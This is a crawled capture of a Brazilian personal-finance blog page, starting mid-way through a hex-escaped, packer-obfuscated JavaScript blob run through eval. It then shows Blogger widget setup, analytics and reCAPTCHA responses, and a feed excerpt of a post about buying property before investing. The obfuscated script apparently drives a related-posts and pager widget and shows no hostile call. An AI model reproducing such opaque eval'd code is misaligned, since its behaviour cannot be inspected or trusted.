c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x67\x7c\x34\x68\x7c\x33\x4c\x7c\x34\x66\x7c\x33\x6f\x7c\x35\x37\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x72\x7c\x33\x46\x7c\x33\x45\x7c\x35\x34\x7c\x33\x41\x7c\x33\x43\x7c\x35\x36\x7c\x33\x42\x7c\x33\x74\x7c\x33\x7a\x7c\x33\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x4a\x7c\x33\x44\x7c\x33\x4b\x7c\x33\x57\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x36\x38\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x56\x7c\x33\x4d\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x36\x33\x7c\x34\x30\x7c\x33\x4e\x7c\x34\x57\x7c\x34\x43\x7c\x34\x59\x7c\x36\x31\x7c\x35\x48\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x35\x4e\x7c\x34\x33\x7c\x35\x50\x7c\x36\x32\x7c\x35\x52\x7c\x35\x53\x7c\x35\x56\x7c\x35\x33\x7c\x35\x55\x7c\x34\x35\x7c\x35\x59\x7c\x36\x66\x7c\x36\x67\x7c\x36\x64\x7c\x36\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x34\x7c\x36\x62\x7c\x36\x63\x7c\x36\x65\x7c\x35\x58\x7c\x35\x4f\x7c\x35\x46\x7c\x35\x6f\x7c\x35\x44\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x34\x5a\x7c\x35\x6e\x7c\x35\x70\x7c\x36\x37\x7c\x36\x30\x7c\x34\x31\x7c\x36\x35\x7c\x35\x39\x7c\x35\x45\x7c\x35\x38\x7c\x35\x71\x7c\x35\x72\x7c\x34\x32\x7c\x34\x34\x7c\x35\x31\x7c\x34\x39\x7c\x35\x30\x7c\x34\x38\x7c\x34\x37\x7c\x35\x32\x7c\x35\x73\x7c\x34\x36\x7c\x35\x74\x7c\x35\x75\x7c\x36\x39\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x57\x7c\x35\x47\x7c\x35\x54\x7c\x33\x71\x7c\x35\x51\x7c\x35\x35\x7c\x35\x4a\x7c\x35\x49\x7c\x36\x36\x5c\x27\x2e\x33\x73\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x36\x7c\x78\x37\x38\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x38\x7c\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x33\x34\x7c\x78\x33\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x32\x7c\x78\x33\x35\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x37\x7c\x78\x33\x33\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x38\x35\x7c\x78\x34\x32\x7c\x37\x33\x7c\x78\x35\x39\x7c\x78\x35\x34\x7c\x78\x37\x31\x7c\x78\x34\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x39\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x34\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x39\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x33\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x32\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x61\x31\x38\x36\x7c\x78\x37\x30\x7c\x32\x31\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x65\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x38\x7c\x76\x61\x72\x7c\x78\x32\x45\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x66\x7c\x38\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x39\x7c\x38\x38\x7c\x38\x37\x7c\x38\x32\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x39\x7c\x78\x34\x46\x7c\x78\x32\x43\x7c\x78\x32\x36\x7c\x33\x30\x30\x30\x7c\x38\x30\x7c\x38\x33\x7c\x37\x37\x7c\x37\x34\x7c\x38\x34\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x35\x30\x7c\x78\x35\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x37\x30\x7c\x75\x72\x6c\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x36\x7c\x37\x31\x7c\x78\x35\x33\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x39\x30\x7c\x78\x34\x33\x7c\x37\x38\x7c\x78\x32\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x34\x7c\x66\x6f\x72\x7c\x78\x34\x35\x7c\x37\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x30\x7c\x78\x34\x42\x7c\x78\x32\x34\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x64\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x39\x7c\x78\x33\x39\x7c\x62\x72\x65\x61\x6b\x7c\x37\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x62\x7c\x74\x68\x69\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x33\x7c\x78\x34\x38\x7c\x37\x32\x7c\x38\x31\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x78\x33\x38\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x61\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_P0twUj);
 //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4pvdNc7oAkQi3OBN7OQZK2FswQaQ:1769789857015';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6340437626283504675','//www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html','6340437626283504675');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6340437626283504675', 'title': 'Viver de Constru\xe7\xe3o', 'url': 'http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html', 'canonicalUrl': 'http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html', 'homepageUrl': 'http://www.viverdeconstrucao.com/', 'searchUrl': 'http://www.viverdeconstrucao.com/search', 'canonicalHomepageUrl': 'http://www.viverdeconstrucao.com/', 'blogspotFaviconUrl': 'http://www.viverdeconstrucao.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59487821-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Viver de Constru\xe7\xe3o - Atom\x22 href\x3d\x22http://www.viverdeconstrucao.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Viver de Constru\xe7\xe3o - RSS\x22 href\x3d\x22http://www.viverdeconstrucao.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Viver de Constru\xe7\xe3o - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6340437626283504675/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Viver de Constru\xe7\xe3o - Atom\x22 href\x3d\x22http://www.viverdeconstrucao.com/feeds/6497514475580694734/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2060284800437808', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6497514475580694734', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY009NmECRaxEw1yRjR2mrrNVCZEFLsBdVgv8NGRt_OTrhVWFkC8X670jrNxJULVUxaCfVUsL9Rrwz1s8QhCwtMLAAhvQrHZS2EQQ_vmfEUhmrKBHl3t3BgbDbRgpQtNr6-3OwAVFADfZE/s72-c/meme-wolverine-retrato.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY009NmECRaxEw1yRjR2mrrNVCZEFLsBdVgv8NGRt_OTrhVWFkC8X670jrNxJULVUxaCfVUsL9Rrwz1s8QhCwtMLAAhvQrHZS2EQQ_vmfEUhmrKBHl3t3BgbDbRgpQtNr6-3OwAVFADfZE/s640/meme-wolverine-retrato.jpg', 'pageName': '\xdaltima Taxa da Venda do Im\xf3vel + Queda da Carteira de Renda Vari\xe1vel!', 'pageTitle': 'Viver de Constru\xe7\xe3o: \xdaltima Taxa da Venda do Im\xf3vel + Queda da Carteira de Renda Vari\xe1vel!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xdaltima Taxa da Venda do Im\xf3vel + Queda da Carteira de Renda Vari\xe1vel!', 'description': '  Ol\xe1 pessoal!     Passando raiva por aqui, 20:00 e eu trabalhando.\xa0     Decidi soltar uma postagem r\xe1pida para melhorar o \xe2nimo antes de ir...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY009NmECRaxEw1yRjR2mrrNVCZEFLsBdVgv8NGRt_OTrhVWFkC8X670jrNxJULVUxaCfVUsL9Rrwz1s8QhCwtMLAAhvQrHZS2EQQ_vmfEUhmrKBHl3t3BgbDbRgpQtNr6-3OwAVFADfZE/s640/meme-wolverine-retrato.jpg', 'url': 'http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6497514475580694734}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'main', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'main', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'main', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total de visualiza\xe7\xf5es de p\xe1gina', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.viverdeconstrucao.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDLEdtybjvop_W8phylNqBozSlfFdyBMcgE89m4nZ3Mke3PZ_8I860mII4TbCexzQC604H12pfWB07XNNXAS52h6uL3jw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 116}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zfm76q7SMQMOh3dxB0lIYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769789862218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1209575211&t=pageview&_s=1&dl=http%3A%2F%2Fwww.viverdeconstrucao.com%2F2017%2F04%2Fconstruir-casas-geminadas-vale-pena-boa.html%3FshowComment%3D1493073273151&ul=en-us%40posix&dt=Construir%20Casas%20Geminadas%3A%20Vale%20a%20Pena%3F%20Boa%20ou%20M%C3%A1%20Ideia%3F%20-%20Viver%20de%20Constru%C3%A7%C3%A3o&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=259325218&gjid=526579632&cid=37040270.1769789855&tid=UA-59487821-1&_gid=1604110944.1769789855&_r=1&_slc=1&z=462596681
body_size: -453
content:
2,cG-3ZHPQP4Q7L

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.viverdeconstrucao.com/feeds/posts/default/-/Im%C3%B3vel?alt=json-in-script&max-results=4&callback=jQuery1110025589778087651416_1769789854106&_=1769789854107
body_size: 9569
content:
// API callback
jQuery1110025589778087651416_1769789854106({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6340437626283504675"},"updated":{"$t":"2026-01-12T17:42:42.922-03:00"},"category":[{"term":"Imóvel"},{"term":"Informaremos"},{"term":"Adsense"},{"term":"Cartão de Crédito"},{"term":"FIGS"},{"term":"FIGS11"},{"term":"Fundos Imobiliários"},{"term":"Imóveis"},{"term":"Renda Extra"},{"term":"Saque Adsense"},{"term":"Tranquilidade Financeira"},{"term":"Aluguel"},{"term":"Aperto Financeiro"},{"term":"Aporte"},{"term":"Aporte CCRO"},{"term":"Aporte Financeiro"},{"term":"Açoes CCR"},{"term":"Ações CCRO"},{"term":"Ações PN Itaúsa"},{"term":"BCFF"},{"term":"BCFF11"},{"term":"Blog"},{"term":"Bolsa de Valores"},{"term":"Bonificação 2018"},{"term":"CCR"},{"term":"CCRO"},{"term":"CCRO Hoje"},{"term":"CCRO3"},{"term":"Casa"},{"term":"Casas"},{"term":"Construção"},{"term":"Cotação FIGS11"},{"term":"Dividendos"},{"term":"Europa"},{"term":"Fato Relevante Itaúsa"},{"term":"Fechamento Patrimonial"},{"term":"Fechamento Patrimônio"},{"term":"General Shopping"},{"term":"Guest Post"},{"term":"ITSA"},{"term":"ITSA3"},{"term":"ITSA4"},{"term":"Imposto de Renda"},{"term":"Investimento"},{"term":"Investir"},{"term":"Prestação de Contas Mensal."},{"term":"Queda"},{"term":"Queda FIGS11"},{"term":"Renda Fixa"},{"term":"Vale a pena vender o imóvel?"},{"term":"Vender Imóvel"},{"term":"Viagem"},{"term":"Viver de Aluguel"}],"title":{"type":"text","$t":"Viver de Construção"},"subtitle":{"type":"html","$t":"Blog sobre Investimentos e Tranquilidade Financeira ..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.viverdeconstrucao.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6340437626283504675\/posts\/default\/-\/Im%C3%B3vel?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.viverdeconstrucao.com\/search\/label\/Im%C3%B3vel"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Blog Viver de Construção"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08667068971430951253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A\/s150\/projetos-de-casas-geminadas-gratis-300x224.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6340437626283504675.post-6862694647384062798"},"published":{"$t":"2018-06-30T22:55:00.000-03:00"},"updated":{"$t":"2018-06-30T22:55:13.069-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Imóvel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Investimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Investir"}],"title":{"type":"text","$t":"Você Deve Comprar seu Imóvel Antes de Investir? "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EOlá pessoal!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"mso-ansi-language: PT-BR;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEstava\ncriando um novo artigo para o Informaremos sobre as \u003Ca href=\"http:\/\/informaremos.com\/melhores-casas-de-analise\/\"\u003ECasas de Análise\u003C\/a\u003E\n(Suno, Empiricus, Levante, Eleven), e buscando informações sobre a Suno achei\ninteressante este vídeo do sr. Luís Barsi: “\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EVocê deve comprar seu Imóvel antes de Investir”\u003C\/b\u003E?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"mso-ansi-language: PT-BR;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EComo eu\nsempre digo no blog, eu nunca planejei ser uma pessoa tranquila financeira, e\nsempre até refaço as minhas contas para ver se, de fato, eu atingi este\nsimbólico número de patrimônio denominado 1 milhão.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Novo VDC - Após Primeiro Parágrafo --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2060284800437808\" data-ad-format=\"auto\" data-ad-slot=\"8800924455\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"mso-ansi-language: PT-BR;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EIndo direto\nao ponto\u003C\/u\u003E: Achei 